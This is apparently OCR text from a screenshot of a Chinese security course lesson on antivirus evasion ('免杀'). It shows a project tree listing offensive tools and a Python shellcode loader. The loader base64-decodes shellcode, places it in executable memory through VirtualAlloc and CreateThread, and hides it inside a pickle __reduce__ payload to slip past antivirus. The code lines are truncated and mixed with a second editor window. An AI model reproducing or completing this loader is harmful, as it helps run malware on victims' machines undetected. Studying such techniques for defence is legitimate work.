 python
SatanSword-master
sqlmap_ip
subDomainsBrute-master
svnExploit-master
tplmap
tplmap-master
tpscan
TPscan-master
tv
V2021-1
V2022-1
108-aes-release.build
108-base-64.build
108-pickle-release.build
1.py
2.py
3.py
3-release.py
108.py
108-aes-release.cmd
108-aes-release.exe
108-aes-release.py
108-aes-test.py
108-base-64.cmd
108-base-64.exe
108-base-64.py
108-pickle-release.cmd
108-pickle-release.exe
108-pickle-release.py
108-pickle-test.py
test-pickle.py
test-pickle-r.py
venv library root
vulnx-master
1 import pickle
2 import base64
3
4 shellcode = '''
5 import ctypes,base64
6 encode_shellcode=b'/OiJAAAAYInlMdJki1Iwi1IMi1IUi3IoD7dKJjH/McCsPGF8Aiwgw
7 shellcode = base64.b64decode(encode_shellcode)
8 rwxpage = ctypes.windll.kernel32.VirtualAlloc(0, len(shellcode), 0x1000,
9 ctypes.windll.kernel32.RtlMoveMemory(rwxpage, ctypes.create_string_buffe
10 handle = ctypes.windll.kernel32.CreateThread(0, 0, rwxpage, 0, 0, 0)
11 ctypes.windll.kernel32.WaitForSingleObject(handle, -1)'''
12
13
14 class A(object):
15 def __reduce__(self):
正在讲话: 小迪安全;
5.6K/s
T 108天免杀对抗-Python&混
文件(F) 编辑(E) 段落(P)
12 class A(object):
13 def __reduce__(self
14 print('反序列化调
15 return (os.system
16 a = A()
17 p_a = pickle.dumps(a)
18 pickle.loads(p_a)
19 print('==========')
20 print(p_a)
3-release
D:\Myproject\venv\Scripts\python.exe D:/Myproject/V2022-1/3-release.py
Process finished with exit code -1